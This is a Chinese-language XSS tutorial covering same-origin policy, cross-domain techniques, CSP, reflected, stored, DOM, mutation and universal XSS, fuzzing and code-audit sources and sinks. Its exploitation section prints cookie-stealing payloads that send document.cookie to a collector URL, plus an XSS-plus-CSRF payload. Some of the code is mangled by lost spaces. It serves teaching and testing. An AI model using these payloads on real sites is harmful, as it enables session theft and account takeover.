XSS基础
跨站脚本(英语:Cross-site scripting,通常简称为:XSS)是一种网站应用程序的安全漏洞攻击,是代码注入的一种。它允许恶意用户将代码注入到网页上,其他用户在观看网页时就会受到影响。这类攻击通常包含了HTML以及用户端脚本语言。
XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序。这些恶意网页程序通常是JavaScript,但实际上也可以包括Java,VBScript,ActiveX,Flash或者甚至是普通的HTML。攻击成功后,攻击者可能得到更高的权限(如执行一些操作)、私密网页内容、会话和cookie等各种内容。
同源策略

同源策略是指在Web浏览器中,允许某个网页脚本访问另一个网页的数据,但前提是这两个网页必须有相同的URI、主机名和端口号,一旦两个网站满足上述条件,这两个网站就被认定为具有相同来源。此策略可防止某个网页上的恶意脚本通过该页面的文档对象模型访问另一网页上的敏感数据。
同源策略对Web应用程序具有特殊意义,因为Web应用程序广泛依赖于HTTP cookie来维持用户会话,所以必须将不相关网站严格分隔,以防止丢失数据泄露。
值得注意的是同源策略仅适用于脚本,这意味着某网站可以通过相应的HTML标签访问不同来源网站上的图像、CSS和动态加载脚本等资源。而跨站请求伪造就是利用同源策略不适用于HTML标签的缺陷。
举例:

跨域方法总结
HTML标签
<’script> 等带src属性的标签都可以跨域加载资源,而不受同源策略的限制。每次加载时都会由浏览器发送一次GET请求,通过src属性加载的资源,浏览器会限制JavaScript的权限,使其不能读写返回的内容。
常见标签:
<scriptsrc="..."></script><imgsrc="..."><videosrc="..."></video><audiosrc="..."></audio><embedsrc="..."><framesrc="..."><iframesrc="..."></iframe><linkrel="stylesheet"href="..."><appletcode="..."></applet><objectdata="..."></object>
document.domain
原理:相同主域名不同子域名下的页面,可以设置document.domain让它们同域
我们只需要在跨域的两个页面中设置document.domain就可以了。修改document.domain的方法只适用于不同子域的框架间的交互,要载入iframe页面。
例如:
在页面 http://a.example.com/a.html 设置document.domain
<iframeid="iframe"src="http://b.example.com/b.html"onload="test()"></iframe><scripttype="text/javascript">
document.domain ='example.com';//设置成主域functiontest(){alert(document.getElementById('?iframe').contentWindow);//contentWindow 可取得子窗口的 window 对象}</script>
2、在页面http:// b.example.com/b.html 中设置document.domain
<scripttype="text/javascript">
document.domain ='example.com';//在iframe载入这个页面也设置document.domain,使之与主页面的document.domain相同</script>
Window.name
在javascript中,Window 对象表示浏览器中打开的窗口,而name属性可设置或返回存放窗口的名称的一个字符串。
window.name有一个奇妙的性质,页面如果设置了window.name,那么在不关闭页面的情况下,即使进行了页面跳转location.href=…,这个window.name还是会保留。
利用window.name的性质,我们可以在iframe中加载一个跨域页面。
这个页面载入之后,让它设置自己的window.name,然后再让它进行当前页面的跳转,跳转到与iframe外的页面同域的页面,此时window.name是不会改变的。
这样,iframe内外就属于同一个域了,且window.name还是跨域的页面所设置的值。
假设我们有3个页面,
a.com/index.html
a.com/empty.html
b.com/index.html
(1)在a.com/index.html 页面中嵌入一个iframe,设置src为b.com/index.html
(2)b.com/index.html 载入后,设置window.name,然后再使用location.href='a.com/empty.html’跳转到与iframe外页面同域的页面中。
(3)在a.com/index.html 页面中,就可以通过$(‘iframe’).contentWindow.name来获取iframe内页面a.com/empty.html 的window.name值了,而这个值正是b.com/index.html 设置的。
window.postMessage
window.postMessage(message, targetOrgin)方法是html5新引进的特性。
调用postMessage方法的window对象是指要接受消息的哪一个window对象,该方法的第一个参数message为要发送的消息,类型只能为字符串;第二个参数targetOrgin用来限定接收消息的那个window对象所在的域,如果不想限定域,可以使用通配符*。
需要接收消息的window对象,可是通过监听自身的message时间来获取传过来的消息,消息内容存储在该事件对象的data属性中。
location.hash
location.hash 方式跨域,是子框架具有修改父框架 src 的 hash 值,通过这个属性进行传递数据,且更改 hash 值,页面不会刷新。但是传递的数据的字节数是有限的。
详细参考:https://xz.aliyun.com/t/224#toc-3

a.html欲与b.html跨域相互通信,通过中间页c.html来实现。 三个页面,不同域之间利用iframe的location.hash传值,相同域之间直接js访问来通信。
具体实现步骤:一开始a.html给b.html传一个hash值,然后b.html收到hash值后,再把hash值传递给c.html,最后c.html将结果放到a.html的hash值中。

JSONP跨域
原理:
<scripttype="text/javascript">functiondosomething(jsondata){//处理获得的json数据}</script><scriptsrc="http://haorooms.com/data.php?callback=dosomething"></script>
后台代码:
<?php$callback=$_GET['callback'];//得到回调函数名$data=array('a','b','c');//要返回的数据echo$callback.'('.json_encode($data).')';//输出?>
跨域资源共享(CORS)
原理:服务器设置Access-Control-Allow-Origin HTTP响应头之后,浏览器将会允许跨域请求
CORS是HTML5标准提出的跨域资源共享(Cross Origin Resource Share),支持GET、POST等所有HTTP请求。CORS需要服务器端设置Access-Control-Allow-Origin头,否则浏览器会因为安全策略拦截返回的信息。
Access-Control-Allow-Origin: * # 允许所有域名访问,或者
Access-Control-Allow-Origin: http://a.com # 只允许所有域名访问
CORS又分为简单跨域和非简单跨域请求,有关CORS的详细介绍请看阮一峰的跨域资源共享 CORS 详解,里面讲解的非常详细。
CSP-内容安全策略
CSP(Content Security Policy)即内容安全策略,为了缓解很大一部分潜在的跨站脚本问题,浏览器的扩展程序系统引入了内容安全策略(CSP)的一般概念。这将引入一些相当严格的策略,会使扩展程序在默认情况下更加安全,开发者可以创建并强制应用一些规则,管理网站允许加载的内容。
CSP的实质就是白名单机制,对网站加载或执行的资源进行安全策略的控制。
关于CSP绕过,在下面的XSS Bypass - CSP绕过板块中有所介绍。
XSS分类及对比
最常见的三种分类:
反射型(非持久型)
存储型(持久型)
DOM型
反射型
反射型XSS只是简单的把用户输入的数据从服务器反射给用户浏览器,要利用这个漏洞,攻击者必须以某种方式诱导用户访问一个精心设计的URL(恶意链接),才能实施攻击。
举例来说,当一个网站的代码中包含类似下面的语句,
<?phpecho"<p>hello,$_GET['user']</p>";?>
那么在访问时设置
xxxxxx/?user=</p><script>alert("hack")</script><p>
,则可执行预设好的JavaScript代码。
漏洞成因
? 当用户的输入或者一些用户可控参数未经处理地输出到页面上,就容易产生XSS漏洞。主要场景有以下几种:
1、将不可信数据插入到HTML标签之间时,例如DIV, P, TD;
2、将不可信数据插入到HTML属性里时,形如:
<divwidth=$INPUT> …content… </div>
3、将不可信数据插入到SCRIPT里时,如下:
<script>var message = ” $INPUT “;</script>
4、还有插入到Style属性里的情况,同样具有一定的危害性
<spanstyle=”property:$INPUT”> … </span>
5、将不可信数据插入到HTML URL里时,形如:
<a href=”http://www.abcd.com?param= $INPUT ”> Link Content </a>
6、使用富文本时,没有使用XSS规则引擎进行编码过滤。
对于以上的几个场景,若服务端没有做好防范措施,就会出现漏洞隐患。

利用方式

反射型攻击流程:
反射型XSS通常出现在搜索等功能中,需要被攻击者点击对应的链接才能触发,且受到XSS Auditor(chrome内置的XSS保护)、NoScript等防御手段的影响较大,所以它的危害性较存储型要小。
那么如果想要扩大反射型XSS的影响,就要想办法转化为持久型,或者使攻击持久化。以下是几种方法的介绍:
ClickJacking
简单来说ClickJacking大致是这么回事:
表现为点击某个链接或button时,实际上是点击到别的地方去了(劫持链接)
不一定需要javascript,所以noscript也挡不住,但是如果有javascript会让事情更简单
攻击是基于DHTML的
需要攻击者一定程度上控制页面
所以,我们只要将用户的点击劫持到我们的链接上去就行了,而且ClickJacking是可以跨域的。
具体实例可以通过google找到。
基于Cross Iframe Trick的XSS
结合Cross Frame Script (跨框架脚本) 攻击,XSS能够做到以下几点:
跨域执行脚本(IE、Firefox)
把非持久性XSS变成持久性XSS
跨页面执行脚本
浏览器将很难修补这一“特性”造成的威胁
具体细节请参考:source
存储型
存储型(或 HTML 注入型/持久型)XSS 攻击最常发生在由社区内容驱动的网站或 Web 邮件网站,不需要特制的链接来执行。黑客仅仅需要提交 XSS 漏洞利用代码(反射型xss通常只在url中)到一个网站上其他用户可能访问的地方。这些地区可能是博客评论,用户评论,留言板,聊天室,HTML 电子邮件,wikis,和其他的许多地方。一旦用户访问受感染的页,执行是自动的。
漏洞成因
存储型XSS漏洞的成因与反射型的根源类似,不同的是恶意代码会被保存在服务器中,导致其它用户(前端)和管理员(前后端)在访问资源时执行了恶意代码。
利用方式
持续性的 XSS(即存储型) 的危险性比非持久性高,因为用户没有办法保护自己。一旦黑客成功在某个页面注入了漏洞利用代码,他将宣传受感染页面的 URL 来希望不知情的用户中招。即使用户对非持续性 XSS 的 URL 懂得识别,也会很容易的受到影响。


存储型攻击流程:
DOM型
通过修改页面的DOM节点形成的XSS,称之为DOM Based XSS
例如这么一个页面:
<html><head><title>DOM Based XSS Demo</title><script>functionxsstest(){var str = document.getElementById("input").value;
document.getElementById("output").innerHTML = "<img
src='"+str+"'></img>";}</script></head><body><divid="output"></div><inputtype="text"id="input"size=50value=""/><inputtype="button"value="submit"onclick="xsstest()"/></body></html>
在这段代码中,submit按钮的onclick事件调用了xsstest()函数。而在xsstest()中,修改了页面的DOM节点,通过innerHTML把一段用户数据当作HTML写入到页面中,造成了DOM Based XSS。
当用户输入: x’ οnerrοr=’javascript:alert(/xss/) ,代码就变成了:
<imgsrc='x'onerror='javascript:alert(/xss/)'></img>
最后脚本被执行,出现弹窗。
前面两种恶意脚本都会经过服务器端然后返回给客户端,相对DOM型来说比较好检测与防御,而DOM型不用将恶意脚本传输到服务器在返回客户端,即DOM型XSS一般和服务器的解析响应没有直接的关系,而是在JavaScript脚本动态执行的过程中产生的。
两个典型的DOM过程
1)反射型DOM base XSS

2)存储型DOM base XSS

DOM XSS的利用
确定基于DOM型的XSS漏洞,一种有效的方法是,检查所有客户端JavaScript,看其中是否使用任何可能会导致漏洞的DOM属性。
检查每一段客户端JavaScript,看其中是否出现以下API,它们可用于访问通过一个专门设计的URL控制的DOM数据;
document.location
document.URL
document.URLUnencoded
document.referrer
window.location
在每一个使用上述API的位置,仔细检查那里的代码,确定应用程序如何处理用户可控的数据;以及是否可以使用专门设计的输入来执行JavaScript。
尤其注意检查并测试控制的数据被传送至以下任何一个API的情况:
document.write()
document.writeln()
document.body.innerHtml eval()
window.execScript()
window.setInterval()
window.setTimeout()
其它类型
’
mXSS
mXSS中文是突变型XSS,指的是原先的Payload提交是无害不会产生XSS,而由于一些特殊原因,如反编码等,导致Payload发生变异,导致的XSS。

mXSS图解:
其中由于innerHTML会将HTML实体,CSS转义字符,ANSI编码等进行反转义,因此原来被转义之后认为安全的用户输入很有可能在绕过过滤器之后被反转回去。


下面的漏洞是存在于以前版本的PC的QQ客户端的页面预览功能。

这是博客园提交的一篇文章,可以看到,提交的XSS Payload已经被转义了,不产生危害。



上图是在QQ客户端里分享上面的博客园那篇文章的链接,而QQ存在网址预览功能,于是点击网址可以在右侧显示出优化后的页面的内容,就导致了XSS的产生;这个预览功能实际上是QQ客户端内嵌了一个网页,这个页面对原网页内容进行提取和处理的过程中,将原本无害的XSS Payload进行了转码操作,于是导致了Payload 变异而产生了XSS。
uXSS
UXSS全称Universal Cross-Site Scripting,翻译过来就是通用型XSS,也叫Universal XSS。UXSS是一种利用浏览器或者浏览器扩展漏洞来制造产生XSS的条件并执行代码的一种攻击类型。UXSS 可以理解为Bypass 同源策略。
常见的XSS攻击的是因为客户端或服务端的代码开发不严谨等问题而存在漏洞的目标网站或者应用程序。这些攻击的先决条件是页面存在漏洞,而它们的影响往往也围绕着漏洞页面本身的用户会话。换句话说,因为浏览器的安全功能的影响,XSS攻击只能读取受感染的会话,而无法读取其他的会话信息,也就是同源策略的影响。
UXSS保留了基本XSS的特点,利用漏洞,执行恶意代码,但是有一个重要的区别:
不同于常见的XSS,UXSS是一种利用浏览器或者浏览器扩展漏洞来制造产生XSS的条件并执行代码的一种攻击类型。
漏洞挖掘/检测
Fuzzing技术
Fuzzing(模糊测试)是挖掘漏洞最常用的手段之一,不止是XSS,应该可以说Fuzzing可以用于大部分类型的漏洞挖掘。通俗可以把这种方式理解为不断尝试的过程。

Fuzzing流程图(出处):
XSS fuzzing技术 推荐阅读:https://www.fooying.com/the-art-of-xss-2-xss-fuzzing/
代码审计
XSS数据源
即可以由外部(不受信任)源控制的输入点:
URL
location
location.pathname
location.search
location.hash
document.URL
document.documentURI
document.baseURI
Navigation
window.name
document.referer
Communication
Ajax
Fetch
WebSocket
PostMessage
Storage
Cookie
LocalStorage
SessionStotage
论坛文章:通过代码审计找出网站中的XSS漏洞实战
XSS的利用
利用XSS窃取cookie
窃取cookie是xss利用最常见的手段,攻击者有了cookie就相当于拥有了“管理员”身份。通常需要配合xss平台来进行攻击,当被攻击者访问到有恶意代码的页面,他的cookie就会被发送到xss平台。
常用获取cookie的js代码如下:
<imgsrc="http://localhost/XSS_cookie.php?cookie='+document.cookie"></img><script>newImage().src="http://localhost/XSS/xss_cookie.php?cookie="+document.cookie;</script>
其中本地的XSS_cookie.php中的内容如下:

XSS修改网页
该利用方式的前提是网站必须存在存储型xss漏洞,并且会将结果返回到页面上。我们可以在源码中插入一段js代码,作用在于获取网站源码中的标签,然后修改其中的属性值,达到修改网页的效果。也可以构造弹窗等诱导被攻击者输入账号密码等关键信息。
XSS获取用户信息
利用xss除了能够获取用户cookie,还能获取诸如浏览器版本、外网IP地址、浏览器安装的插件类型等信息。比如alert(navigator.userAgent); 能够读取userAgent内容;利用java环境,调用java Applet的接口获取客户端本地ip等。
XSS+CSRF 组合拳
组合拳思路
存储型 XSS + CSRF(存储型 XSS 攻击代码中加入 CSRF 代码链接)
存储型XSS + CSRF
其中存储型xss payload:
<script src="x" οnerrοr=javascript:window.open("http://localhost/csrf.html")></script>
可知该javascript脚本会打开http://localhost/csrf.html的窗口。我们可以通过csrf利用工具生成隐匿的恶意csrf.html文件,再通过存储型xss模拟用户访问该页面,最终达成在用户不知不觉的情况下执行跨站请求的操作。
盲打XSS(Blind XSS)
成因
常规的XSS攻击是通过页面返回内容中JS攻击代码的生效与否来判断XSS的攻击是否成功;而对于一些网页功能,比如反馈,我们可以发现,不管你提交什么内容,返回的内容都是”感谢您的反馈”类似的语句,并不会根据你提交的内容而在页面中显示不同的内容,对于这样的内容提交点,就无法通过页面反馈判断攻击代码是否注入成功,那么就可以通过XSS盲打。
? Blind XSS 是一种持久型的XSS,依靠目标web页面的代码中的漏洞,允许恶意代码插入到web控件中,被服务器存储到数据库或者网站设置文件中。这些恶意代码将被作为HTML响应页面的一部分向其他用户提供服务,而不会被检测。
常见场景
盲打XSS的常见目标:登录表单及论坛/留言板
登录表单经常从网页接收输入的用户名,并将它保存到一个之后可以被查看的日志文件中。因此,一次在登录表单的“用户名”模块输入恶意代码后的失败的登录,将会导致服务器将输入保存到日志中,这样日志中就将恶意代码当做“用户名”保存。攻击者可以执行一些这样的登录尝试,为了将恶意代码传入到日志数据库中或日志文件中。当管理员通过web的形式浏览日志时,恶意代码就会被执行。
类似于之前的场景,攻击者也可以在论坛或留言板的主题标题中插入恶意代码。服务器通常会将它们提交的数据保存到数据库中,并且存储的信息对其他人可见,比如版主等。
利用
? XSS盲打一般通过XSS盲打平台,在XSS盲打平台建立项目,会生成项目攻击链接,实际上就是一个类似JS文件的访问链接,这个JS文件中其中至少包含一个功能,那就是向盲打平台发送GET/POST请求传输数据回来,比如Cookie,这样的话,类似在反馈页面提交的攻击代码一旦生效,就等于JS代码被执行,那么就会向盲打平台返回数据,那就说明攻击成功了;假如一直没有返回数据,那就说明提交的攻击代码没有执行或者执行出问题,也就证明攻击失败。

盲打平台的项目:
开启HttpOnly下的利用
